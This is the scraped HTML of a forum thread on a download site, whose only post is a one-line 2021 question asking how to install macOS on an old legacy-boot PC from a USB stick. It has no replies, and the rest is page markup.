<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/legacy/' class='ipsTags__tag' title="Find other content tagged with 'legacy'" rel="tag" data-tag-label="legacy" data-ipsTooltip><span>legacy</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/mac/' class='ipsTags__tag' title="Find other content tagged with 'mac'" rel="tag" data-tag-label="mac" data-ipsTooltip><span>mac</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_519074163_menu' id='elShareItem_519074163' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_519074163_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/6149--/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6149--/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6149--/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F&amp;title=How+to+download+mac+on+legacy+boot+pc" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F&amp;title=How+to+download+mac+on+legacy+boot+pc" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='How to download mac on legacy boot pc' data-webShareText='How to download mac on legacy boot pc' data-webShareUrl='https://dervislergrup.com/topic/6149--/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='6149' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/677--/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/677--/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Aish77's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2021_05/imported-photo-677.thumb.png.812a7d28fd7fa0d23293a585ec40ec2f.png" alt="Aish77" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/677--/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/677--/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6149--%252F' title="Go to Aish77's profile" class="ipsUsername" translate="no"><span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Aish77</span></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-05-05T09:05:17Z' title='05/05/2021 09:05  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 5, 2021</span><span class='ipsTime__short'>4 yr</span></time> in <a href="https://dervislergrup.com/forum/3-mac/" class="i-font-weight_600">Mac</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/6149--/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/6149--/" data-lastpage data-feedid="forums-ips_forums_topic-6149" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/6149--/?&amp;csrfKey=2b6ca6fb722c4280a7e4dcab375355b3&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-6613"></a>
<div id="comment-6613"></div>
<article data-ips-hook="postWrapper" id="elComment_6613" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/677--/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/677--/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Aish77's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2021_05/imported-photo-677.thumb.png.812a7d28fd7fa0d23293a585ec40ec2f.png" alt="Aish77" loading="lazy">
	</a>

				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/677--/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/677--/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6149--%252F' title="Go to Aish77's profile" class="ipsUsername" translate="no">Aish77</a>
				
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<img src="https://dervislergrup.com/ipb/monthly_2022_09/Member.png.2f32bcc45fcbf298ef06bd17c1a70fde.png" alt="" loading="lazy">
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/677--/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/677--/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/677--/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/677--/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Aish77's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2021_05/imported-photo-677.thumb.png.812a7d28fd7fa0d23293a585ec40ec2f.png" alt="Aish77" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/677--/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/677--/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6149--%252F' title="Go to Aish77's profile" class="ipsUsername" translate="no">Aish77</a>
					
						<span class="ipsEntry__group"><span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2021-05-05T09:05:17Z' title='05/05/2021 09:05  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 5, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-6613" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=677&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-6613' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-6613_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6149" data-commentapp="forums" data-commenttype="forums" data-commentid="6613" data-quotedata="{&quot;userid&quot;:677,&quot;username&quot;:&quot;Aish77&quot;,&quot;timestamp&quot;:1620205517,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6149,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:6613}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2021-05-05T09:05:17Z' title='05/05/2021 09:05  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 5, 2021</span><span class='ipsTime__short'>4 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	How to download mac on legacy boot (old pc) with a pendrive?
</p>

			

			
		</div>

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="2b6ca6fb722c4280a7e4dcab375355b3" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsBox ipsPull cTopicPostArea_noSize" >
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="2b6ca6fb722c4280a7e4dcab375355b3">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://dervislergrup.com/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://dervislergrup.com/login/?&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MTQ5LS0vI3JlcGx5Rm9ybQ==' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_379980395_menu' id='elShareItem_379980395' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_379980395_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/6149--/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6149--/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6149--/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F&amp;title=How+to+download+mac+on+legacy+boot+pc" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6149--%2F&amp;title=How+to+download+mac+on+legacy+boot+pc" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='How to download mac on legacy boot pc' data-webShareText='How to download mac on legacy boot pc' data-webShareUrl='https://dervislergrup.com/topic/6149--/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='6149' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/3-mac/" title="Go to Mac" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/3-mac/' itemprop="item">
						<span itemprop="name">Mac </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">How to download mac on legacy boot pc</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=2b6ca6fb722c4280a7e4dcab375355b3" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MTQ5LS0v">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=2b6ca6fb722c4280a7e4dcab375355b3" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MTQ5LS0v">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MTQ5LS0v&amp;csrfKey=2b6ca6fb722c4280a7e4dcab375355b3' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
